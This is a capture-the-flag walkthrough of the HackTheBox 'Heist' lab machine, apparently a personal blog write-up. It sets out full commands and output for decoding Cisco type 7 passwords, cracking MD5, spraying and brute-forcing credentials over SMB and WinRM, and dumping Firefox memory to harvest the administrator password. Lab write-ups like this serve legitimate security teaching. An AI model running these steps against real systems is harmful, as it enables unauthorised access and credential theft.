HTB: Heist

/etc/hosts
In order to properly resolve our IP to a hostname, we’ll need to map it’s IP to a hostname using local DNS. This way, we won’t need to type the IP address each time we’d like to communicate with the machine. In order to do this, we’ll need to use the command sudo vi /etc/hosts, type in our password, and follow the convention within the file (IP address [TAB] domain name) to add it to the file on the next line.
Quick nmap
nmap 10.10.10.149 -p-
Nmap scan report for 10.10.10.149
Host is up (0.032s latency).
Not shown: 65530 filtered tcp ports (no-response)
PORT      STATE SERVICE
80/tcp    open  http
135/tcp   open  msrpc
445/tcp   open  microsoft-ds
5985/tcp  open  wsman
49669/tcp open  unknown

Nmap done: 1 IP address (1 host up) scanned in 161.65 seconds
Full nmap scan
My full nmap scan uses the following options:
nmap -sCV -p 80,135,445,5985,49669 -o heist.nmap heist.htb
-sV: Detects service versions -sC: Runs safe scripts (using the NSE) -p: Scans selected ports -o: Outputs in normal format. (With filename “heist.nmap”)
# Nmap 7.93 scan initiated Tue Jun 20 10:59:56 2023 as: nmap -sVC -p 80,135,445,5985,49669 -oN heist.nmap 10.10.10.149
Nmap scan report for heist.htb (10.10.10.149)
Host is up (0.031s latency).

PORT      STATE SERVICE       VERSION
80/tcp    open  http          Microsoft IIS httpd 10.0
| http-methods:
|_  Potentially risky methods: TRACE
| http-cookie-flags:
|   /:
|     PHPSESSID:
|_      httponly flag not set
| http-title: Support Login Page
|_Requested resource was login.php
|_http-server-header: Microsoft-IIS/10.0
135/tcp   open  msrpc         Microsoft Windows RPC
445/tcp   open  microsoft-ds?
5985/tcp  open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49669/tcp open  msrpc         Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-time:
|   date: 2023-06-20T15:00:50
|_  start_date: N/A
| smb2-security-mode:
|   311:
|_    Message signing enabled but not required
|_clock-skew: -2s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jun 20 11:01:31 2023 -- 1 IP address (1 host up) scanned in 95.02 seconds

Port 80
On HTTP, I see a login portal. The page is login.php, so we’ll take note of the server side language.

Wappalyzer
Wappalyzer is a fantastic tool for easy investigation of back-end web technologies. It’s a simple browser extension that can be installed on firefox.
Here’s the output of the tool for this machine:
Let’s click that “login as guest” button
/issues.php
We’re met with a page called issues.php.

Keep in mind that we just learned 2 new usernames. User “Hazard” and user “Support admin”. This may or may not be useful information later, but this is important in the enumeration process!
Let’s have a look at that attatchment:
/attachments/config.txt
version 12.2
no service pad
service password-encryption
!
isdn switch-type basic-5ess
!
hostname ios-1
!
security passwords min-length 12
enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91
!
username rout3r password 7 0242114B0E143F015F5D1E161713
username admin privilege 15 password 7 02375012182C1A1D751618034F36415408
!
!
ip ssh authentication-retries 5
ip ssh version 2
!
!
router bgp 100
 synchronization
 bgp log-neighbor-changes
 bgp dampening
 network 192.168.0.0Â mask 300.255.255.0
 timers bgp 3 9
 redistribute connected
!
ip classless
ip route 0.0.0.0 0.0.0.0 192.168.0.1
!
!
access-list 101 permit ip any any
dialer-list 1 protocol ip list 101
!
no ip http server
no ip http secure-server
!
line vty 0 4
 session-timeout 600
 authorization exec SSH
 transport input ssh
In the config file, there are usernames and hashed passwords.
Cisco type 7 passwords are vulnerable due to the a weak hashing algorithim.
To quote the documentation:
“The “Type 7” password encoding used Cisco IOS. This is not actually a true hash, but a reversible XOR Cipher encoding the plaintext password. Type 7 strings are (and were designed to be) plaintext equivalent; the goal was to protect from “over the shoulder” eavesdropping, and little else. They can be trivially decoded. “

Invalid creds
/errorpage.php
Cisco type 7 Password decryption
After reading the docs on the “hashing” algorithm, we could write our own code to do this, but there’s a github repo made for this.
python3 ciscot7.py -p 0242114B0E143F015F5D1E161713
Decrypted password: $uperP@ssword
python3 ciscot7.py -p 02375012182C1A1D751618034F36415408
Decrypted password: Q4)sJu\Y8qz*A3?d
Now that we have usernames and passwords, we can keep moving forward and try these whenever authentication is required.
MD5 cracking with hashcat
The other hash is MD5. We know how to crack an MD5 hash easily.
If you’ve never cracked MD5 hash before, go to my Previse HackTheBox writeup where we crack a few passwords very similar to this one, and I explain the anaotmy of a password in more detail.
hashcat -m 500 hash.txt /usr/share/wordlists/rockyou.txt
$1$pdQG$o8nrSzsGXeaduXrjlvKc91:stealth1agent
Credential spraying with crackmapexec
NOTE: When I rooted this machine, it was July 2023. At time of editing, (July 2024), CrackMapExec has been depricated, and it’s generally recomended to use NetExec (NXC). The syntax should be very similar, and it should get you through this portion of the writeup.
By this point, we’ve collected many credentials. Let’s make a file of our usernames, and a file of collected passwords for some password spraying attacks.
Users.txt:
rout3r
admin
hazard
support_admin
support
pwds.txt:
$uperP@ssword
Q4)sJu\Y8qz*A3?d
stealth1agent
Since I use parrotOS as my main distro, I had to install CrackMapExec, and I had lots of issues. If you’re like me, don’t download from github or use apt, download CrackMapExec using the following command:
pip3 install crackmapexecit will save you lots of time and dependency issues! It’s even automatically adds it to /usr/bin, so you can call it from anywhere!
Now we’ll run the following:
crackmapexec smb -u users.txt -p pwds.txt --shares heist.htb
crackmapexec smb -u users.txt -p pwds.txt --shares heist.htb
[*] Generating SSL certificate
SMB         heist.htb       445    SUPPORTDESK      [*] Windows 10.0 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB         heist.htb       445    SUPPORTDESK      [-] SupportDesk\rout3r:$uperP@ssword STATUS_LOGON_FAILURE
SMB         heist.htb       445    SUPPORTDESK      [-] SupportDesk\rout3r:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         heist.htb       445    SUPPORTDESK      [-] SupportDesk\rout3r:stealth1agent STATUS_LOGON_FAILURE
SMB         heist.htb       445    SUPPORTDESK      [-] SupportDesk\admin:$uperP@ssword STATUS_LOGON_FAILURE
SMB         heist.htb       445    SUPPORTDESK      [-] SupportDesk\admin:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         heist.htb       445    SUPPORTDESK      [-] SupportDesk\admin:stealth1agent STATUS_LOGON_FAILURE
SMB         heist.htb       445    SUPPORTDESK      [-] SupportDesk\hazard:$uperP@ssword STATUS_LOGON_FAILURE
SMB         heist.htb       445    SUPPORTDESK      [-] SupportDesk\hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB         heist.htb       445    SUPPORTDESK      [+] SupportDesk\hazard:stealth1agent
SMB         heist.htb       445    SUPPORTDESK      [+] Enumerated shares
SMB         heist.htb       445    SUPPORTDESK      Share           Permissions     Remark
SMB         heist.htb       445    SUPPORTDESK      -----           -----------     ------
SMB         heist.htb       445    SUPPORTDESK      ADMIN$                          Remote Admin
SMB         heist.htb       445    SUPPORTDESK      C$                              Default share
SMB         heist.htb       445    SUPPORTDESK      IPC$            READ            Remote IPC
We’ve hit a match!
Now we’ve confirmed a few things:
1) Our target’s hostname is named SupportDesk
2) The credentials hazard:stealth1agent are used at least once. This may be important for password reuse attacks later.
Since we only have read access, there’s not much we can do for more access.
Impacket-lookupsid
LookUpSID allows us to look up the systemID of different users using
impacket-lookupsid "hazard:stealth1agent"@heist.htb
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Brute forcing SIDs at heist.htb
[*] StringBinding ncacn_np:heist.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)
Now, we can add these users to our username list.
RPC Client
According to tenfold-security.com, here’s a little bit about SID’s in windows:
SIDs always follow the same structure, with values separated by dashes: S: The letter S indicates that this string is a SID. 1: The second position shows the revision level, i.e. the version of the SID specification. It has never been changed from 1. 5: The third position marks the identifier authority, which is typically 5 for NT Authority. Domain or local computer identifier: This 48-bit string identifies the computer or domain that created the SID. Relative ID (RID): The RID consists of four numbers and uniquely identifies a security principal in the local domain. RIDs not created by default by windows will have a value of 1000 or greater.
When you put it all together, an example of a SID could look like this:
S-1-5-43-4342332-4365423-981231-1015
You can read the full article here
rpcclient -U "hazard%stealth1agent" heist.htb
rpcclient $> lookupnames administrator
administrator S-1-5-21-4254423774-1266059056-3197185112-500 (User: 1)
As we see the RID for the admin account is 500. (This was just a test- the administator account always has a RID of 500!)
rpcclient $> lookupnames guest
guest S-1-5-21-4254423774-1266059056-3197185112-501 (User: 1)
From there, we can continue to increment our requests to find new accounts:
pcclient $> lookupnames administrator
administrator S-1-5-21-4254423774-1266059056-3197185112-500 (User: 1)
rpcclient $> lookupnames guest
guest S-1-5-21-4254423774-1266059056-3197185112-501 (User: 1)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-502
S-1-5-21-4254423774-1266059056-3197185112-502 *unknown*\*unknown* (8)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-503
S-1-5-21-4254423774-1266059056-3197185112-503 SUPPORTDESK\DefaultAccount (1)
Since we have a username, we can look it up.
rpcclient $> lookupnames hazard
hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1)
On windows systems, the first user typically has the SID of 1000, so now we know there are at least 9 users on this machine.
Let’s try a manual bruteforce to find more accounts:
rpcclient $> lookupnames hazard
hazard S-1-5-21-4254423774-1266059056-3197185112-1008 (User: 1)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1008
S-1-5-21-4254423774-1266059056-3197185112-1008 SUPPORTDESK\Hazard (1)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1009
S-1-5-21-4254423774-1266059056-3197185112-1009 SUPPORTDESK\support (1)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1010
S-1-5-21-4254423774-1266059056-3197185112-1010 *unknown*\*unknown* (8)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1011
S-1-5-21-4254423774-1266059056-3197185112-1011 *unknown*\*unknown* (8)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1012
S-1-5-21-4254423774-1266059056-3197185112-1012 SUPPORTDESK\Chase (1)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1013
S-1-5-21-4254423774-1266059056-3197185112-1013 SUPPORTDESK\Jason (1)
rpcclient $> lookupsids S-1-5-21-4254423774-1266059056-3197185112-1014
S-1-5-21-4254423774-1266059056-3197185112-1014 *unknown*\*unknown* (8)
Crackmapexec winrm
crackmapexec winrm 10.10.10.149 -u hazard -p stealth1agent
[*] Generating SSL certificate
SMB         10.10.10.149    5985   NONE             [*] None (name:10.10.10.149) (domain:None)
HTTP        10.10.10.149    5985   NONE             [*] http://10.10.10.149:5985/wsman
WINRM       10.10.10.149    5985   NONE             [-] None\hazard:stealth1agent
Tool I found to bruteforce logins
Avoiding msf with one simple trick! (Use bundle install)
https://github.com/y0k4i-1337/winrm-brute
bundle exec winrm-brute.rb -U ../users.txt -P ../pwds.txt heist.htb
Since this program requires the .bundle file to be used while running it, you’ll need to execute it from inside the
winrm-brutedirectory and reference a relative (or absolute) path to your username and password files!
Your output should look like this:
rying rout3r:stealth1agent
Trying admin:$uperP@ssword
Trying admin:Q4)sJu\Y8qz*A3?d
Trying admin:stealth1agent
Trying hazard:$uperP@ssword
Trying hazard:Q4)sJu\Y8qz*A3?d
Trying hazard:stealth1agent
Trying support_admin:$uperP@ssword
Trying support_admin:Q4)sJu\Y8qz*A3?d
Trying support_admin:stealth1agent
Trying support:$uperP@ssword
Trying support:Q4)sJu\Y8qz*A3?d
Trying support:stealth1agent
Trying chase:$uperP@ssword
Trying chase:Q4)sJu\Y8qz*A3?d
[SUCCESS] user: chase password: Q4)sJu\Y8qz*A3?d
Trying chase:stealth1agent
Trying jason:$uperP@ssword
Trying jason:Q4)sJu\Y8qz*A3?d
Trying jason:stealth1agent
We got a hit!
Now we can add this to our creds file.
chase:Q4)sJu\Y8qz*A3?d


Logging in with evil-winrm
Claim your shell with:
evil-winrm -i 10.10.10.149 -u "chase" -p "Q4)sJu\Y8qz*A3?d"
Install evil-winrm with the following:
sudo gem install evil-winrm
The output should look like the following:


User flag:

Privesc
Todo.txt
Let’s check out that todo.txt file:
Inspecting /issues.php
Now that we’re on the box, we can look deeper into issues.php to see if there are any secrets.
If you’re anything like me, you’ll be kicked out of your shell multiple times!
So you can skip directly to where you need with:
evil-winrm -i <IP> -u "chase" -p "Q4)sJu\Y8qz*A3?d"
type issues.php
We find session information athe top:

/login.php
</body>
<?php
session_start();
if( isset($_REQUEST['login']) && !empty($_REQUEST['login_username']) && !empty($_REQUEST['login_password'])) {
        if( $_REQUEST['login_username'] === 'admin@support.htb' && hash( 'sha256', $_REQUEST['login_password']) === '91c077fb5bcdd1eacf7268c945bc1d1ce2faf9634cba615337adbf0af4db9040') {
                $_SESSION['admin'] = "valid";
                header('Location: issues.php');
        }
        else
                header('Location: errorpage.php');
}
else if( isset($_GET['guest']) ) {
        if( $_GET['guest'] === 'true' ) {
                $_SESSION['guest'] = "valid";
                header('Location: issues.php');
Dumping processes
Just like linux, the ps command can dump the current processes in Windows.
*Evil-WinRM* PS C:\Users\Chase\Documents> ps

Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    461      18     2228       5380               372   0 csrss
    291      13     2228       5100               484   1 csrss
    357      15     3448      14552              4868   1 ctfmon
    250      14     3956      13388              3564   0 dllhost
    166       9     1864       9728       0.03   6680   1 dllhost
    615      32    30264      57692               976   1 dwm
   1483      57    23172      78420              1808   1 explorer
    355      25    16528      39252       0.09   2692   1 firefox
   1071      74   182336     258824       7.92   6320   1 firefox
    347      19    10256      35700       0.22   6432   1 firefox
    401      35    49200     107168       2.78   6596   1 firefox
    378      29    29500      65904       0.80   6912   1 firefox
     49       6     1500       3868               772   0 fontdrvhost
     49       6     1800       4664               780   1 fontdrvhost
      0       0       56          8                 0   0 Idle
    964      22     5720      14440               624   0 lsass
    223      13     2944      10256              3896   0 msdtc
      0      12      268      15448                88   0 Registry
	  ...
It seems like we’ve got Firefox running, we can inspect this further.
Proc dump
Proc dump is an offical tool by microsoft. You can download it here.
upload it using the full path like this:
*Evil-WinRM* PS C:\Users\Chase\Desktop> upload /home/sshad0w/Documents/ctf/htb/tracks/intro-to-dante/heist/procdump64.exe

Info: Uploading /home/sshad0w/Documents/ctf/htb/tracks/intro-to-dante/heist/procdump64.exe to C:\Users\Chase\Desktop\procdump64.exe

Data: 566472 bytes of 566472 bytes copied

Info: Upload successful!
To run a program in windows, we use the .\ notation.
.\procdump64
Since it’s your first time running the program, you may run into a message like this:

So we’ll have to run it with different arguments
.\procdump64.exe -accepteula -ma <PID>
Another issue that we may have is where we find the process in our list. If only we had some kind of way to grep for only firefox processes….
Let’s modify our ps command to only firefox processes.
ps | findstr firefox

Pick an ID, and run the command from earlier:
.\procdump64.exe -accepteula -ma 2692
*Don’t forget that your PID may be different from mine!
Then we’ll download it with
download firefox.exe_230623_015925.dmp

After it finishes, we can inspect it on our own machine.
Inspecting the dump file
Now that we’ve recovered the dump, we can switch our minds from pentesting to forensics. Our goal is to recover information from the dump file.
Just to verify the file type, we can run the file command.

In order to see if there are any strings in the file, we can run the “strings” command.
strings firefox
After running the command, I ran into an issue:

The file is huge. Even when I filter out human readable strings, it still gives me boatloads of information.
In order to cut this down, I’ll grep for things like cookies, usernames, and passwords.
*I like to use tmux while I’m doing these, but the output was so long, I couldn’t scroll through it all! For this reason I had to output it into separate files
strings firefox.exe_230623_015925.dmp | grep admin > dump_admin.txt
After lots of searching, I found the administrator’s password by searching for the username admin.


Root
We can acheive the root flag by using
evil-winrm -i 10.10.10.149 -u "administrator" -p '4dD!5}x/re8]FBuZ'